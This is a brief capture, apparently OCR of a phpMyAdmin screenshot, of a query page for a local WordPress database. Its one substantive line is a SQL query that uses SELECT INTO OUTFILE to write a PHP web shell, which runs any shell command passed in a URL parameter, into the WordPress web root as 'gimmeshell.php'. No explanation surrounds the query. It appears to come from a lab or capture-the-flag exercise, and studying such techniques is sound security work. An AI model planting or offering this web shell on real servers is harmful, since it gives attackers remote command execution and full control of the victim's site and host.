 ← Server: localhost:3306 » Database: wordpress
Structure SQL Search Query More
1 SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www
/html/wordpress/gimmeshell.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again
Retain query box Rollback when finished
Enable foreign key checks
Go